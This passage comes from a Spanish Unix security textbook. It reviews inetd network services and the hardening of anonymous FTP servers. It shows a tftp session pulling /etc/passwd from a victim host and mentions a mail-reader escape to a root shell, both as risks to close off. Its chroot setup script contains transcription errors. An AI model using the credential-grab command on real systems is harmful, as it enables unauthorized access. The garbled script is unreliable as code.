Bien se ofrezca la tabla de procesos o bien otro tipo de información sobre el sistema, este servicio es habitual encontrarlo **deshabilitado**, ya que cualquier dato sobre nuestro sistema (especialmente procesos, nombres de usuario, máquinas desde las que conectan...) puede ser aprovechado por un pirata para atacar el equipo. Si por motivos de comodidad a la hora de administrar varios *hosts* dentro de una red local necesitamos tener abierto `systat`, debemos restringir las direcciones desde las que se puede acceder al servicio mediante *TCP Wrappers*.

14.2.2 `daytime`

El servicio `daytime`, asociado al puerto 13, tanto TCP como UDP, es un servicio interno de `inetd` (esto es, no hay un programa externo que lo sirva, el propio `inetd` se encarga de ello); al recibir una conexión a este puerto, el sistema mostrará la fecha y la hora, en un formato muy similar al resultado de la orden `date`:

```
anita:~# telnet rosita daytime
Trying 192.168.0.1...
Connected to rosita.
Escape character is '^]'.
Thu Apr 20 05:02:33 2000
Connection closed by foreign host.
anita:~#
```

Aunque a primera vista este servicio no represente un peligro para la integridad de nuestro sistema, siempre hemos de recordar una norma de seguridad fundamental: sólo hay que ofrecer los servicios estrictamente necesarios para el correcto funcionamiento de nuestras máquinas. Como `daytime` no es un servicio básico, suele ser recomendable cerrarlo; además, la información que proporciona, aunque escasa, puede ser suficiente para un atacante: le estamos indicando el estado del reloj de nuestro sistema, lo que por ejemplo le da una idea de la ubicación geográfica del equipo.

Un servicio parecido en muchos aspectos a `daytime` es `time` (puerto 37, TCP

y UDP); también indica la fecha y hora del equipo, pero esta vez en un formato que no es inteligible para las personas:

```
anita:~# telnet rosita time
Trying 192.168.0.1...
Connected to rosita.
Escape character is '^]'.
['^Connection closed by foreign host.
anita:~#
```

Este servicio suele ser más útil que el anterior: aunque una persona no entienda la información mostrada por *time*, sí que lo hace una máquina Unix. De esta forma, se utiliza *time* en un servidor para que las estaciones cliente puedan sincronizar sus relojes con él con órdenes como *netdate* o *rdate*:

```
luisa:~# date
Thu Apr 20 02:19:15 CEST 2000
luisa:~# rdate rosita
[rosita] Thu Apr 20 05:10:49 2000
luisa:~# date
Thu Apr 20 02:20:02 CEST 2000
luisa:~# rdate -s rosita
luisa:~# date
Thu Apr 20 05:11:59 2000
luisa:~#
```

Los problemas de *time* son en principio los mismos que los de *daytime*; aunque también es recomendable mantener este servicio cerrado, es más fácil imaginar situaciones en las que un administrador desee ofrecer *time* en varias máquinas que imaginar la necesidad de ofrecer *daytime*.

14.2.3 netstat

De la misma forma que *systat* ofrecía información sobre el estado de nuestro sistema, *netstat* la ofrece sobre el estado de nuestra red. Este servicio, asociado al puerto 15 con protocolo TCP, ejecuta una orden como *netstat* (con argumentos que dependen del clon de Unix utilizado) para mostrar principalmente las conexiones activas en la máquina; por ejemplo, si en Linux invocamos a *netstat* desde */etc/inetd.conf* con la opción '*-A inet*', al recibir una conexión se mostrará algo parecido a lo siguiente:

```
anita:~# telnet rosita netstat
Trying 192.168.0.1...
Connected to rosita.
Escape character is '^]'.
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address      Foreign Address    State
tcp          0      0 rosita:netstat    anita:4990        ESTABLISHED
```

```
Connection closed by foreign host.  
anita:~#
```

Como sucedía con *sysstat*, es recomendable **deshabilitar** este servicio comentando la línea correspondiente de */etc/inetd.conf*, o en todo caso restringir el acceso al mismo a máquinas de nuestra red local, mediante *TCP Wrappers*. La información sobre el estado del sistema de red – o al menos de parte del mismo – puede ser muy útil para un atacante, ya que por ejemplo le está mostrando nombres de *hosts* y además le permite hacerse una idea del tráfico que soporta la máquina, de los servicios que ofrece, de los hábitos de conexión de los usuarios. . .

14.2.4 *chargen*

chargen (puerto 19, TCP y UDP) es un generador de caracteres servido internamente por *inetd*, que se utiliza sobre todo para comprobar el estado de las conexiones en la red; cuando alguien accede a este servicio simplemente ve en su terminal una secuencia de caracteres ASCII que se repite indefinidamente.

Los posibles problemas de seguridad relacionados con *chargen* suelen ser negaciones de servicio, tanto para la parte cliente como para la servidora. Sin duda el ejemplo más famoso de utilización de *chargen* es una de las anécdotas del experto en seguridad Tsutomu Shimomura (el principal contribuidor en la captura de Kevin Mitnick, el pirata más famoso de los noventa): cuando conectaba a un servidor de *ftp* anónimo, Shimomura se dió cuenta de que la máquina lanzaba un *finger* contra el cliente que realizaba la conexión. Esto no le gustó, y decidió comprobar si ese sistema utilizaba el *finger* habitual; para ello modificó el fichero */etc/inetd.conf* de su sistema de forma que las peticiones *finger* se redireccionaran al generador de caracteres *chargen*. Conectó al servidor de nuevo, y al hacer éste otro *finger*, la máquina de Shimomura se dedicó a enviar *megas* y *megas* de caracteres (*chargen* no finaliza hasta que el cliente corta la conexión); en unas pocas horas el sistema remoto quedó inoperativo, y a la mañana siguiente ese *finger* automático había sido eliminado de la configuración del servidor. Ese servidor no habría sufrido una caída si hubiera utilizado *safe_finger*, un programa de Wietse Venema que se distribuye junto a *TCP Wrappers* y que limita la potencial cantidad de información que *finger* puede recibir.

14.2.5 *tftp*

tftp (*Trivial File Transfer Protocol*) es un protocolo de transferencia de ficheros asociado al puerto 69 y basado en UDP que no proporciona **ninguna seguridad**. Por tanto en la mayoría de sistemas es obligatorio que este servicio esté desactivado; su uso principal es el arranque de estaciones *diskless* o de *routers* a través de la red, ya que la simpleza del protocolo permite implementarlo en un *chip*, y sólo en ese caso nos veremos obligados a ofrecer el servicio. Si es este caso, los ficheros que deseemos que sean públicos se han de situar en un determinado directorio (dependiendo del clon de Unix, */tftpboot/*, */etc/tftpboot/*,

/usr/local/boot/...) o utilizar otros nombres de directorio como argumentos del demonio en /etc/inetd.conf, algo no recomendable. Por ejemplo, si en /tftpboot/ guardamos una copia de la imagen del *kernel*, los clientes podrán acceder a ella mediante la orden `tftp`:

```
luisa:~# tftp rosita
tftp> get vmlinuz
Received 531845 bytes in 3.4 seconds
tftp> quit
luisa:~#
```

Podemos ver que en ningún momento se solicita un nombre de usuario o una clave, lo que nos da una idea de los graves problemas de seguridad que el ofrecer este servicio puede implicarnos. Hasta hace unos años, era normal que los fabricantes de sistemas Unix vendieran sus productos con *tftp* abierto y sin configurar, con lo que un pirata lo tenía muy fácil para conseguir cualquier fichero de contraseñas:

```
luisa:~# tftp victima
tftp> get /etc/passwd /tmp/salida
Received 1845 bytes in 0.6 seconds
tftp> quit
luisa:~#
```

14.2.6 finger

Típicamente el servicio *finger* (puerto 79, TCP) ha sido una de las principales fuentes de problemas de Unix. Este protocolo proporciona información – demasiado detallada – de los usuarios de una máquina, estén o no conectados en el momento de acceder al servicio; para hacerlo, se utiliza la aplicación `finger` desde un cliente, dándole como argumento un nombre de máquina precedido del símbolo '@' y, opcionalmente, de un nombre de usuario (`finger` sobre el sistema local no utiliza el servicio de red, por lo que no lo vamos a comentar aquí). En el primer caso, `finger` nos dará datos generales de los usuarios conectados en ese momento a la máquina, y en el segundo nos informará con más detalle del usuario especificado como parámetro, esté o no conectado:

```
anita:~# finger @rosita
[rosita]
Login      Name                Tty  Idle  Login Time   Office      Office Phone
toni       Toni at ROSITA      */0   28   Apr 20 04:43 (anita)
root      El Spiritu Santo    1     12   Apr 11 02:10
anita:~# finger toni@rosita
[rosita]
Login: toni                               Name: Toni at ROSITA
Directory: /home/toni                     Shell: /bin/bash
On since Thu Apr 20 04:43 (CEST) on pts/0 from anita
```



```
30 minutes 28 seconds idle
(messages off)
No mail.
No Plan.
anita:~#
```

Como podemos ver, *finger* está proporcionando mucha información que podría ser de utilidad para un atacante: nombres de usuario, hábitos de conexión, cuentas inactivas... incluso algunas organizaciones rellenan exhaustivamente el campo *gecos* del fichero de contraseñas, con datos como números de habitación de los usuarios o incluso su teléfono. Está claro que esto es fácilmente aprovechable por un pirata para practicar ingeniería social contra nuestros usuarios – o contra el propio administrador –. Es **básico** para la integridad de nuestras máquinas **deshabilitar** este servicio, restringir su acceso a unos cuantos equipos de la red local mediante *TCP Wrappers* o utilizar versiones del demonio *fingerd* como *ph* (*Phone Book*), que permiten especificar la información que se muestra al acceder al servicio desde cada máquina.

14.2.7 POP

El servicio POP (*Post Office Protocol*, puertos 109 y 110 en TCP) se utiliza para que los usuarios puedan acceder a su correo sin necesidad de montar sistemas de ficheros compartidos mediante NFS: los clientes utilizan SMTP para enviar correo y POP para recogerlo del servidor, de forma que el procesamiento se realice en la máquina del usuario. Se trata de un servicio que podríamos considerar peligroso, por lo que – como el resto, pero este especialmente – debemos **deshabilitarlo** a no ser que sea estrictamente necesario ofrecerlo; en ese caso debemos restringir al máximo los lugares desde los que se puede acceder, mediante *TCP Wrappers*.

En algunos sistemas se utiliza POP simplemente para evitar otorgar cuentas completas a los usuarios: si sólo van a utilizar la máquina para leer su correo, ¿por qué ofrecerles un *shell* ‘completo’, con acceso a todo el sistema? Realmente esto es cierto (sería un error permitir ejecutar ciertas órdenes a aquellos que sólo utilizarán el equipo para gestionar su correo), pero en muchas ocasiones esta solución no es del todo conveniente: aparte de los peligros que implica un servicio adicional, que de otra forma no utilizaríamos – en algunos demonios de POP han surgido *bugs* que incluso otorgaban un privilegio de *root* remoto sin necesidad de ninguna clave –, estamos generando un tránsito peligroso de contraseñas a través de la red. POP ofrece tres modelos distintos de autenticación: uno basado en *Kerberos*, apenas utilizado, otro basado en un protocolo desafío–respuesta (APOP, que tampoco se suele utilizar), y otro basado en un simple nombre de usuario con su *password* correspondiente. Este último, el más usado en todo tipo de entornos, es un excelente objetivo para un pirata con un *sniffer*: los usuarios suelen configurar sus clientes para que chequeen el buzón de correo cada pocos minutos, con lo que a intervalos muy cortos envían su clave

a un puerto conocido de una máquina conocida; al realizar toda esta comunicación en texto claro, un atacante no tiene más que interceptar la sesión POP para averiguar nombres de usuario y claves (aparte de poder leer el correo que baja del servidor al cliente). Si lo que deseamos es que nuestros usuarios no disfruten de una cuenta completa simplemente para gestionar su correo, podemos sustituir su *shell* en `/etc/passwd` por el nombre de dicho lector:

```
ircd:x:1001:100:Gestion IRC,,,:/home/ircd:/usr/bin/pine
```

En este caso hemos de tomar una precaución adicional: la mayoría de programas de correo (`elm`, `pine`...) permiten escapes al *shell*, procedimientos que tarde o temprano ejecutan con éxito un intérprete de órdenes; por ejemplo, con `elm` no tenemos más que iniciar `vi` para escribir un mensaje y en el editor ejecutar `!/bin/sh` para ejecutar este intérprete. Para evitar estos escapes o bien podemos modificar el código del gestor de correo – algo no muy habitual – o utilizar ya versiones modificadas disponibles a través de Internet.

14.2.8 auth

Se llama *socket* a la combinación de una dirección de máquina y un puerto; esta entidad identifica un proceso único en la red ([CZ95]). Un par de *sockets*, uno en la máquina receptora y otro en la emisora definen una conexión en protocolos como TCP; esta conexión también será única en la red en un instante dado. Como vemos, no entra en juego ningún nombre de usuario: en TCP/IP se establecen canales de comunicación entre máquinas, no entre personas; no obstante, en muchas ocasiones nos puede interesar conocer el nombre de usuario bajo el que cierta conexión se inicia. Por ejemplo, de esta forma podríamos ofrecer o denegar un servicio en función del usuario que lo solicita, aparte de la máquina desde donde viene la petición.

El protocolo *auth* (puerto 113, TCP) viene a solucionar este problema con un esquema muy simple: cuando un servidor necesita determinar el usuario que ha iniciado una conexión contacta con el demonio `identd` y le envía los datos necesarios para distinguir dicha conexión (los componentes de los dos *sockets* que intervienen) de las demás. De esta forma, el demonio identifica al usuario en cuestión y devuelve al servidor información sobre dicho usuario, generalmente su *login*. Por ejemplo, si utilizamos *TCP Wrappers* – un programa servidor que utiliza este mecanismo para determinar nombres de usuario siempre que sea posible –, se registrará el *login* del usuario remoto que solicita un servicio en nuestra máquina si el sistema remoto tiene habilitado *auth*:

```
luisa:~# tail -2 ~adm/syslog
Apr 24 04:16:19 luisa wu.ftpd[1306]: connect from rosita
Apr 24 04:16:21 luisa ftpd[1306]: ANONYMOUS FTP LOGIN FROM \
rosita [192.168.0.1], toni@
luisa:~#
```

No obstante, si el sistema desde el que esa persona conecta no tiene habilitado dicho servicio, el nombre de usuario no se va a poder conseguir:

```
luisa:~# tail -2 ~adm/syslog
Apr 24 04:19:37 luisa wu.ftpd[1331]: connect from root@anita
Apr 24 04:19:39 luisa ftpd[1331]: ANONYMOUS FTP LOGIN FROM \
    root @ anita [192.168.0.3], toni@
luisa:~#
```

El servicio *auth* **no** se debe utilizar nunca con propósitos de autenticación robusta, ya que dependemos no de nuestros sistemas, sino de la honestidad de la máquina remota; un atacante con el suficiente nivel de privilegio en esta puede enviarnos cualquier nombre de usuario que desee. Incluso en ciertas situaciones, si *ident* no está habilitado ni siquiera hacen falta privilegios para devolver un nombre falso: cualquier usuario puede hacerlo. En cambio, sí que es útil para detectar pequeñas violaciones de seguridad, por lo que quizás interese habilitar el servicio en nuestras máquinas (aunque limitemos su uso mediante *TCP Wrappers*).

14.2.9 NNTP

El servicio NNTP (*Network News Transfer Protocol*, puerto 119 TCP) se utiliza para intercambiar mensajes de grupos de noticias entre servidores de *news*. Los diferentes demonios encargados de esta tarea (como *in.nntpd* o *inn*) suelen discriminar conexiones en función de la dirección o el nombre de la máquina cliente; por ejemplo, el primero utiliza el fichero *nntp_access* para decidir si ofrece el servicio de *news* a un determinado *host*, y si es así concretar de que forma puede acceder a él (sólo lectura, sólo ciertos grupos...). De esta forma, los servidores NNTP son muy vulnerables a cualquier ataque que permita falsear la identidad de la máquina origen, como el *IP Spoofing*.

Los problemas relacionados con las *news* no suelen ser excesivamente graves desde un punto de vista estrictamente técnico, pero en ocasiones sí que lo son aplicando una visión global. Por ejemplo, habría que evaluar el daño que le supone a la imagen de nuestra organización el que un atacante envíe mensajes insultantes o pornográficos utilizando nuestro nombre o nuestros recursos. También es un problema la mala educación de los usuarios en materias de seguridad informática: tienden a creer todo lo que leen en ciertos grupos de noticias, por lo que un atacante podría utilizar ingeniería social para perjudicar a nuestra organización. Otra amenaza común es el uso de grupos de *news* privados (internos) para tratar información confidencial en la organización: esto es un error, ya que si la privacidad del servidor se ve comprometida un atacante puede obtener datos que *a priori* no estaría autorizado a saber.

Realmente, es muy poco probable que necesitemos ofrecer este servicio, por lo que lo más razonable para nuestra seguridad es **deshabilitarlo**. Generalmente

sólo existen servidores de noticias en grandes organizaciones – como las universidades –, y además lo normal es que sólo haya uno por entidad. Si debemos administrar ese equipo la mejor forma de proteger el servicio NNTP es utilizando un buen cortafuegos ([GS96]).

14.2.10 NTP

NTP (*Network Time Protocol*, puerto 123 UDP y TCP) es un protocolo utilizado para sincronizar relojes de máquinas de una forma muy precisa; a pesar de su sofisticación no fué diseñado con una idea de robustez ante ataques, por lo que puede convertirse en una gran fuente de problemas ([Bis90]) si no está correctamente configurado o si no utilizamos versiones actualizadas de `nntpd`, el demonio que ofrece este servicio.

Son muchos los problemas de seguridad relacionados con un tiempo correcto; el más simple y obvio es la poca fiabilidad que ofrecerá nuestro sistema de *log* a la hora de determinar cuándo sucedió determinado evento: aunque se registrara que alguien hizo un *telnet* a las tres de la tarde, no podríamos ni siquiera asegurar que la hora es correcta. Otro problema típico radica en las facilidades que ofrece Unix para la planificación de tareas: si el reloj tiene problemas, es posible que ciertas tareas no se lleguen a ejecutar, que se ejecuten varias veces, o que se ejecuten cuando no han de hacerlo; esto es especialmente peligroso para tareas de las que depende nuestra seguridad, como la rotación de *logs*. Si hablamos de problemas más sofisticados, podemos pensar en sistemas distribuidos, en los que una correcta sincronización entre nodos es básica para garantizar el correcto funcionamiento del sistema global ([Tan95], [CDK94]...); la sincronización es muy importantes en modelos de autenticación como *Kerberos*, que utiliza marcas de tiempo como pruebas de frescura para evitar ataques por reenvío.

Como hemos visto, una correcta sincronización del reloj de nuestro equipo es vital para la seguridad; no obstante, muy pocos sistemas necesitan la precisión de NTP, por lo que es habitual tener este servicio deshabilitado. En la mayoría de ocasiones el propio reloj de la máquina, o un protocolo mucho más simple, como *time*, es más que suficiente para sincronizar equipos.

14.2.11 UUCP

UUCP (*Unix to Unix CoPy*, puerto 540 TCP) es un servicio que, como su nombre indica, se utiliza para copiar ficheros entre máquinas Unix, generalmente a través de líneas telefónicas o redes de baja velocidad; aunque hoy en día apenas se utiliza, durante años ha sido la base de los sistemas de correo electrónico y de *news* (incluso hoy en día algunos sistemas UUCP son capaces de transmitir noticias de Usenet más eficientemente que la más moderna implementación de NNTP).

Dos riesgos fundamentales amenazan a UUCP: al tratarse de una transmisión

en texto claro, un potencial atacante puede tener acceso a información privada de los usuarios, vulnerando su privacidad. Evidentemente, en el caso de transmisión de *news* esto no es muy relevante, ya que todos los mensajes son en principio de acceso público, pero la cosa cambia si estamos transmitiendo correo electrónico. El segundo riesgo es incluso más preocupante que la pérdida de privacidad: las contraseñas de los usuarios también se transmiten en texto claro, con el consiguiente peligro que supone la interceptación por parte de un pirata de dichas claves. Aunque si utilizamos líneas telefónicas la probabilidad de que un *sniffer* capture los datos enviados es menor que si utilizamos una red TCP, en ambos casos el riesgo está presente.

Como siempre, y dado que como hemos dicho UUCP no se suele utilizar hoy en día, lo más recomendable es **deshabilitar** este servicio; es más, dado que suele existir un usuario `uucp` en todo sistema Unix (por motivos simplemente de compatibilidad), hemos de estar atentos a los posibles problemas que dicho usuario pueda generar. Es necesario asegurarse que no se permiten conexiones bajo este nombre de usuario, que en su directorio `$HOME` no existen un fichero `.rhosts`. . . las precauciones habituales con cualquier nombre de usuario de este tipo que tengamos en nuestro sistema; incluso nos puede interesar sustituir su *shell* original (si lo tiene) por uno como `/bin/false`, para que un posible atacante que se haga pasar por `uucp` no tenga posibilidad de ejecutar órdenes en la máquina. Si estamos obligados a ofrecer conexiones vía UUCP en nuestro sistema, una buena referencia para conocer más detalles de este mecanismo y su seguridad es [OT88] (sólo su fecha nos da una idea del grado de desuso en que ha caído UUCP); otra excelente fuente de información sobre la seguridad – e inseguridad – de UUCP es el capítulo 15 de [GS96]. Una medida de protección básica es asignar un *login* y *password* diferente para cada sistema que conecte con el nuestro mediante este método; aparte de incrementar la seguridad – si un atacante averigua una clave sólo podrá utilizar un acceso, no todos – así conseguimos un mayor refinamiento a la hora de registrar los eventos que se produzcan en nuestro sistema, lo que es muy útil de cara a perseguir un abuso del servicio por parte de usuarios no autorizados. Además, en situaciones extremas podemos configurar los módems para realizar un *callback* cuando reciben una petición, lo que asegura que estamos llamando al sistema deseado y no a otro – siempre que un atacante no haya podido modificar esos números –.

14.3 El servicio FTP

FTP (*File Transfer Protocol*, puerto 21 TCP) es, como su nombre indica, un protocolo de transferencia de ficheros entre sistemas. Desde un equipo cliente conectamos a un servidor para descargar ficheros desde él – lo habitual – o para enviarle nuestros propios archivos.

Un problema básico y grave de FTP es que está pensado para ofrecer la máxima velocidad en la conexión, pero ni mucho menos para ofrecer la máxima seguri-

dad; todo el intercambio de información, desde el *login* y *password* del usuario en el servidor hasta la transferencia de cualquier fichero, se realiza en texto claro, con lo que un atacante lo tiene muy fácil para capturar todo ese tráfico y conseguir así un acceso válido al servidor. Incluso puede ser una amenaza a la privacidad de nuestros datos el hecho de que ese atacante también pueda capturar y reproducir los ficheros transferidos. Para solucionar este problema es conveniente concienciar a nuestros usuarios de la utilidad de aplicaciones como `scp` y `sftp`, incluidas en el paquete SSH, que permiten transferir ficheros pero cifrando todo el tráfico; de esta forma, son el mejor sustituto de FTP.

Parece evidente que la conexión FTP a nuestro sistema ha de estar restringida a los usuarios que realmente lo necesiten: por ejemplo, un usuario como `root` en principio no va a necesitar utilizar este servicio, ya que por lo general va a trabajar en consola; otros usuarios considerados ‘del sistema’ (donde se incluye por ejemplo a `postmaster`, `bin`, `uucp`, `shutdown`, `daemon`...) tampoco necesitarán hacer uso de FTP. Podemos indicar este tipo de usuarios a los que **no** les está permitida una conexión vía FTP a nuestra máquina en `/etc/ftpusers`, con un nombre por línea; un ejemplo de este fichero es el siguiente:

```
luisa:~# cat /etc/ftpusers
halt
operator
root
shutdown
sync
bin
daemon
adm
lp
mail
postmaster
news
uucp
man
games
guest
postgres # 'postgres' NO hace ftp
nobody
inferno
luisa:~#
```

14.3.1 FTP anónimo

Los problemas relacionados con la seguridad del servicio FTP son especialmente preocupantes cuando se trata de configurar un servidor de FTP anónimo; muchos de estas máquinas situadas en universidades españolas se convierten en

servidores de imágenes pornográficas o de *warez* (copias ilegales de programas comerciales). Conseguir un servidor de FTP anónimo seguro puede llegar a ser una tarea complicada: incluso en las páginas de ayuda de algunas variantes de Unix (como Solaris) se trata de facilitar el proceso para el administrador mediante un *shellscript* que – por defecto – presenta graves problemas de seguridad, ya que deja una copia del fichero de claves del sistema como un archivo de acceso público y anónimo.

Para configurar correctamente un servidor de este tipo necesitamos en primer lugar crear al usuario `ftp` en `/etc/passwd` y `/etc/shadow`, así como su directorio de conexión (algunos Unices, como Linux, ya incorporan esto al instalar el sistema). Este directorio ha de pertenecer a `root` (**ningún** fichero o subdirectorio ha de pertenecer **nunca** a `ftp`) y al grupo al que pertenece `ftp`: con esto conseguimos que los permisos de propietario sean para el administrador y los de grupo para los usuarios anónimos; estos permisos serán `555`.

Dentro del `$HOME` de `ftp` hemos de crear el árbol de directorios mínimo para poder trabajar correctamente; esto es debido a la llamada a `chroot()` que se utiliza en los accesos anónimos, que permite a esos usuarios ver el directorio raíz de su conexión en el directorio real `~ftp/`. Al menos dos directorios son necesarios: `etc/` y `bin/`, ambos propiedad de `root` y con modo `111`. En el primero de ellos hemos de crear un fichero `passwd` y otro `group`, utilizados **no** con propósitos de autenticación sino para visualizar el propietario y grupo de cada fichero en el entorno sobre el que se ha aplicado `chroot()` al ejecutar `ls`: por tanto, no hace falta **ninguna** contraseña en ese fichero `passwd`, y sólo ha de contener entradas para los usuarios que posean ficheros bajo la jerarquía de `ftp`, como `root`; de la misma forma, el fichero `group` sólo ha de contener las entradas correspondientes a grupos que posean ficheros en dicha jerarquía:

```
anita:~# cat /export/home/ftp/etc/passwd
root:*:0:1:El Spiritu Santo:/:/sbin/sh
anita:~# cat /export/home/ftp/etc/group
root::0:
other::1:
daemon::2:
ftp::30000:
anita:~#
```

Como vemos, el usuario `ftp` tiene un *shell* denominado `/bin/false`; aunque aquí no tiene ningún efecto, en el archivo de contraseñas real de la máquina esto es útil para prevenir que dicho usuario pueda conectar mediante TELNET o similar.

Por su parte, en el otro directorio que hemos creado (`bin/`) hemos de almacenar una copia del programa `ls`, de forma que los usuarios puedan listar los contenidos de los directorios cuyos permisos lo permitan; si utilizamos una versión estática del programa, como hace por ejemplo Linux, no hemos de con-

figurar nada para que la aplicación funcione, pero si en cambio utilizamos un `ls` dinámico (como SunOS o Solaris) hemos de crear el directorio `lib/` dentro de `~ftp/` y copiar en él las librerías necesarias para que el programa funcione (podemos ver de cuáles se trata con `ldd`).

Con estos pasos ya tenemos configurada la base de nuestro servidor de FTP anónimo; no obstante, es habitual crear dos directorios más, uno denominado `pub/` y otro `incoming/`, dentro de la misma jerarquía que los anteriores (esto es, en el `$HOME` del usuario `ftp`). El primero suele contener directorios con todos los ficheros que deseamos ofrecer a los usuarios anónimos; su modo ha de ser `555`, o `2555` en los sistemas que utilicen el bit `setgid` en un directorio para que sus subdirectorios y ficheros hereden el grupo del propietario. El directorio `incoming` es justo lo contrario: sirve para que esos usuarios anónimos puedan enviar archivos a nuestra máquina. Y es aquí donde suelen comenzar muchos problemas: al permitir el `upload` de `software`, es posible que algunos piratas utilicen nuestra máquina para crear servidores `warez`, subiendo programas comerciales a este directorio y luego indicando su localización exacta a otras personas, para que los puedan descargar. Por tanto, los permisos de `incoming` son vitales para nuestra seguridad (incluso si no deseamos que los usuarios anónimos nos envíen ficheros podemos borrar este directorio): esos permisos han de ser `1733`, y el propietario del directorio es el `root`. ¿Para qué ponemos el bit de permanencia? Muy sencillo: para que los usuarios no puedan sobrescribir o borrar ficheros existentes; aunque la mayoría de servidores FTP no permiten a los usuarios anónimos sobrescribir ficheros, si no pusiéramos este modo un usuario normal del sistema sí que podría hacerlo.

El siguiente `shellscript` puede utilizarse para configurar cómodamente un entorno restringido destinado a los usuarios de FTP anónimo siguiendo las directrices que acabamos de comentar; funciona correctamente (en teoría) sobre Solaris, Linux y AIX³. Al igual que sucede con muchas tareas automatizadas, conviene repasar manualmente la estructura de directorios y ficheros creados para comprobar que todo es como esperábamos:

```
anita:~# cat /usr/local/sbin/creaentorno
#!/bin/sh
# Script para crear un entorno chroot()eado.
# Funciona OK en Linux, Solaris y AIX.
#

# Esta variable es una lista con los programas que necesitamos en el
# entorno restringido.
PROGS="/bin/ls"
# Imprime modo de uso
if (test $# -lt 1); then
```

³En este último es necesario instalar la utilidad `ldd`, que por defecto no se distribuye con el operativo.


```

        echo "Usage: $0 /path/to/chroot-environment"
        exit
    fi
    # Detectamos clon de Unix
    OS='uname -s'
    # Creamos estructura de directorios
    echo "Creando estructura de directorios para $OS"
    if [ ! -d $1 ]; then
        mkdir -p $1
    fi
    chown root $1
    for i in bin etc; do
        if [ ! -d $1/$i ]; then
            mkdir -p $1/$i
        fi
        chown root $1/$i
    done
    # En funcion del Unix, la estructura sera una u otra...
    if [ $OS = "Linux" ]; then
        if [ ! -d $1/lib ]; then
            mkdir -p $1/lib
        fi
        chown root $1/lib
    fi
    if ( test $OS = "SunOS" || test $OS = "AIX" ); then
        if [ ! -d $1/usr/lib ]; then
            mkdir -p $1/usr/lib
        fi
        chown root $1/usr/lib
        cd $1
        ln -s ./usr/lib $1/lib
    fi
    # Instalamos programas y las librerias que necesitan
    echo "Instalando programas y librerias..."
    for i in $PROGS; do
        if [ ! -f $1/$i ]; then
            cp $i $1/bin
        fi
        chmod 111 $1/bin
        chown root $1/bin
        if [ $OS = "AIX" ]; then
            for j in `ldd $i|awk -F "(" '{if(NR!=1) print $1}'`; do
                if [ ! -f $1/$j ]; then
                    cp $j $1/lib
                fi
                chown root $1/$j
            done
        fi
    done

```

```

done
else
    for j in `ldd $i|awk '{print $3}'`; do
        if [ ! -f $1/$j ]; then
            cp $j $1/lib
        fi
        chown root $1/$j
    done
fi

done
# Estos ficheros quizás sea necesario retocarlos a mano, en función del tipo
# de entorno restringido que fabriquemos.
# Generamos PASSWD
echo "Generando /etc/passwd..."
awk -F: '$1=="root" {print $1:*:$3:$4:$5:$6:$7}' /etc/passwd >\
$1/etc/passwd
awk -F: '$1=="bin" {print $1:*:$3:$4:$5:$6:$7}' /etc/passwd >>\
$1/etc/passwd
awk -F: '$1=="daemon" {print $1:*:$3:$4:$5:$6:$7}' /etc/passwd >>\
$1/etc/passwd
chmod 444 $1/etc/passwd
chown root $1/etc/passwd
# Quizás hay que añadir otros grupos que nos interesen
# Generamos GROUP con algunas entradas
echo "Generando /etc/group..."
awk -F: '$1=="root" {print $1:*:$3:$4}' /etc/group >$1/etc/group
awk -F: '$1=="bin" {print $1:*:$3:}' /etc/group >>$1/etc/group
awk -F: '$1=="daemon" {print $1:*:$3:}' /etc/group >>>$1/etc/group
chmod 444 $1/etc/group
chown root $1/etc/group
# Generamos pub/ e incoming/
echo "Generando pub/ e incoming/..."
if [ ! -d $1/pub ]; then
    mkdir -p $1/pub
fi
chmod 2555 $1/pub
chown root $1/pub
if [ ! -d $1/incoming ]; then
    mkdir -p $1/incoming
fi
chmod 1733 $1/incoming
chown root $1/incoming
# Si estamos en Solaris, aun no hemos acabado
if [ $OS = "SunOS" ]; then
    # Mas librerías
    echo "$OS: Instalando librerías..."

```

```

for i in ld.so.1 libc.so.1 libdl.so.1 libmp.so.2 libnsl.so.1 \
libsocket.so.1 nss_compat.so.1 nss_dns.so.1 nss_files.so.1 \
nss_nis.so.1 nss_nisplus.so.1 nss_xfn.so.1 straddr.so \
straddr.so.2; do
    cp /usr/lib/$i $1/usr/lib
done
if [ ! -d $1/dev ]; then
    mkdir -p $1/dev
fi
chown root $1/dev
# Generamos dispositivos
echo "$OS: Generando dispositivos..."
for i in /dev/zero /dev/tcp /dev/udp /dev/ticotsord; do
    MAJOR='ls -lL $i|awk '{print $5}'|sed s/",","/g'
    MINOR='ls -lL $i|awk '{print $6}'
    TYPE='ls -lL $i|cut -c1-1'
    /usr/sbin/mknod $1/$i $TYPE $MAJOR $MINOR
done
chmod 666 $1/dev/*
fi
echo "FIN"
# FIN de Solaris
anita:~#

```

Algunos problemas relacionados con `incoming/` provienen de los permisos con que se crean sus ficheros y subdirectorios: aunque los usuarios anónimos no puedan leer el directorio, con algunos servidores `ftpd` sí que es posible que puedan leer los ficheros contenidos en él (y sus subdirectorios), con lo que sigue siendo posible acceder a los archivos conociendo su nombre exacto; para evitar este problema, muchos administradores planifican un sencillo *shellscript* para que cada cierto tiempo mueva los contenidos de `incoming` a otro lugar, fuera del alcance de los usuarios anónimos (por ejemplo, un subdirectorio con modo 000 de `/tmp/`). Ciertos servidores, como *WU-ftpd*, tienen un fichero de configuración (`/etc/ftpaccess`) donde indicar – entre otras cosas – los modos con que se van a crear entradas en `incoming/`.

Un ataque típico a los servidores de FTP es una negación de servicio llenando todo el espacio disponible para el *upload* de ficheros; para minimizar las consecuencias de este ataque, es conveniente situar el directorio `~ftp/` en una partición separada del resto del sistema de ficheros, donde sólo se encuentre dicho directorio; algunos demonios permiten directamente limitar la cantidad de ficheros subidos al servidor en cada sesión.

Otra negación de servicio muy habitual contra los servidores de FTP anónimo es obligar a las máquinas a consumir una excesiva cantidad de CPU, ralentizando el sistema hasta que la calidad de servicio es muy baja; esto se produce en

servidores que permiten descargar directorios completos como un único archivo, empaquetados con `tar` y/o comprimidos con `gzip`. Veamos un ejemplo extraído de una sesión de FTP anónimo:

```
ftp> pwd
257 "/pub/utils" is current directory.
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
total 377
drwxr-xr-x  2 root    root        1024 Sep 18 22:28 .
drwxrwxr-x  3 root    wheel      1024 Sep 18 22:28 ..
-rw-r--r--  1 root    root      163519 Sep 18 22:28 transfig-3.1.2.tar.gz
-rw-r--r--  1 root    root      217850 Sep 18 22:27 tth_C.tgz
226 Transfer complete.
ftp> cd ..
250 CWD command successful.
ftp> pwd
